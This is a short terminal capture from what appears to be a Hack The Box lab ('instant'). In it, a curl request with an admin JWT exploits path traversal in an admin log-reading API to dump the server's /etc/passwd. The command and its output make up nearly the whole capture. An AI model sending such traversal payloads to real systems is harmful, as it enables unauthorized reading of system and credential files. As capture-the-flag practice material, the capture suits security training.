 ┌─kali@dragon ~/stuff/htb/instant/unziped
└─➤ curl -s -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=../../../../../../../../../../../../../../../etc/passwd" -H "accept: application/json"  -H 'Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6
MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA' | jq
{
  "/home/shirohige/logs/../../../../../../../../../../../../../../../etc/passwd": [
    "root:x:0:0:root:/root:/bin/bash\n",
    "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
    "bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
    "sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
    "sync:x:4:65534:sync:/bin:/bin/sync\n",
    "games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
    "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
    "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
    "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
    "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
    "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
    "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
    "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
    "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
    "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
    "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
    "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
    "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
    "systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n",
    "systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n",
    "dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",
    "messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
    "systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
    "pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
    "polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n",
    "usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n",
    "sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n",
    "shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n",
    "_laurel:x:999:990::/var/log/laurel:/bin/false\n"
  ],
  "Status": 201
}
┌─kali@dragon ~/stuff/htb/instant/unziped
└─➤